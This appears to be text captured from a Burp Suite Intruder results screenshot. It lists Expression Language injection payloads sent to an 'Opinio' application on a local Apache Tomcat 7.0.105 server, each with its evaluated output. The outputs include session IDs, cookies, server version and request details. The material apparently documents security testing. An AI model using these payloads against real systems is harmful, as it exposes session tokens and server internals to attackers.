 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1 ${applicationScope} 200 41117 org.apache.taglibs.standard.lang.jstl.ImplicitObjects$4@80b556
2 ${pageContext.request.method} 200 41108 GET
3 ${pageContext.request.characterEncoding} 200 41170 ISO-8859-1
4 ${pageContext.request.protocol} 200 41123 HTTP/1.1
5 ${pageContext.request.contextPath} 200 41105 /opinio
6 ${pageContext.request.servletPath} 200 41154
7 ${pageContext.request.requestURI} 200 41156
8 ${pageContext.request.requestURL} 200 41177
9 ${pageContext.request.serverName} 200 41134 localhost
10 ${pageContext.request.serverPort} 200 41129 8080
11 ${pageContext.request.remoteAddr} 200 41086 127.0.0.1
13 ${pageContext.request.secure} 200 41110 false
14 ${pageContext.request.cookies} 200 40953 [Ljavax.servlet.http.Cookie;@1d5e48d
18 ${pageContext.session.creationTime} 200 41148 1607319564814
17 ${pageContext.request.localName} 200 41129 127.0.0.1
12 ${pageContext.request.remoteHost} 200 41032 127.0.0.1
16 ${pageContext.request.queryString} 200 41186
21 ${pageContext.session.maxInactiveInterval} 200 41174 1800
19 ${pageContext.session.id} 200 41117 FB09064196AF55644922FE953054BC38
23 ${pageContext.servletContext.majorVersion} 200 41171 3
22 ${pageContext.servletContext.contextPath} 200 41172 /opinio
26 ${pageContext.servletContext.servletContextName} 200 41206 Opinio
25 ${pageContext.servletContext.serverInfo} 200 41181 Apache Tomcat/7.0.105
24 ${pageContext.servletContext.minorVersion} 200 41171 0
29 ${cookie.JSESSIONID.value} 200 41122 FB09064196AF55644922FE953054BC38
28 ${pageContext.servletConfig.class} 200 41182 class org.apache.catalina.core.StandardWrapperFacade
31 ${(pageContext.session.lastAccessedTime- pageContext.session.creationTime)/1000} 200 41391 617.717
30 ${header.Accept} 200 41114 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8